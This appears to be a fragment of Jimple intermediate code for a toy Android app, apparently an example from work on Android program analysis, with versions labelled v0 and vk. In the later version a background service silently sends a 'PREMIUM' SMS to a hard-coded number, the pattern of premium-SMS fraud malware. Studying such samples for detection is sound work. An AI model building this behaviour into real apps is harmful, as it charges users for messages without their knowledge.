 v0
...
$r2 = new android.content.Intent
specialinvoke $r2.¡init¿
($r1, class ”miniapp/MyService”)
$r1.startService($r2)
return
)
void miniapp.MyService.onCreate ()
$r0 := @this
specialinvoke $r0.onCreate()
return
int miniapp.MyService.onStartCommand
(android.content.Intent, int, int)
$r0 := @this
...
vk
$r2 = android.telephony.SmsManager.getDefault()
$r2.sendTextMessage(”+3336303630”, null, ”PREMIUM”, null, null)